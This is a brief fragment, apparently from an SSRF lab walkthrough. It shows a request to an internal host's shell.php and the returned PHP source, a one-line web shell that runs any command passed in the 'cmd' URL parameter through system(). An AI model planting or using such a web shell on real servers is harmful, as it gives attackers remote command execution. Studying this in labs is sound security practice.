 http://172.72.23.22:80/shell.php
发送请求
请求结果
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /><br />highlight_file</span><span style="color:
#007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color:
#007700">);<br /><br /></span><span style="color: #0000BB">$cmd&nbsp;</span><span
style="color: #007700">=&nbsp;</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color: #DD0000">'cmd'</span><span style="color:
#007700">];<br />if&nbsp;(isset(</span><span style="color: #0000BB">$cmd</span><span
style="color: #007700">))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span
style="color: #DD0000">"&lt;pre&gt;"</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">system</span><span
style="color: #007700">(</span><span style="color: #0000BB">$cmd</span><span style="color:
#007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color:
#DD0000">"&lt;/pre&gt;"</span><span style="color: #007700">;<br />}<br /><br /></span><span
style="color: #0000BB">?&gt;</span>
</span>
</code>